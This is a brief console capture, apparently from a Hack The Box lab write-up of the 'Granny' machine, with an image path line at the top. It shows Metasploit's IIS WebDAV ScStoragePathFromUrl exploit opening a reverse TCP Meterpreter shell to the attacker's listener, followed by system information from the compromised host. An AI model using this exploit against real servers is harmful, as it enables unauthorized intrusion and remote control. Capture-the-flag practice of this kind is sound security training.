 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.4:5555
[*] Trying path length 3 to 60 ...
[*] Sending stage (179779 bytes) to 10.10.10.15
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >